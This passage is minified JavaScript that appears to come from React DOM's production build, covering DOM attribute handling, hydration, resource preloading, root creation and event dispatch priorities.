c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function ah(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),ws(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}js(l,c,f,s),ws(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(_s(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&ah(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Ns(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(_s(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&ah(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||ah(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var uh=null,ih=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function ch(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function oh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,rh=new Set;function fh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function sh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),rh.has(f)||(rh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),sh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),sh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?fh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&dh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&dh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)dh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function dh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=cm(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var 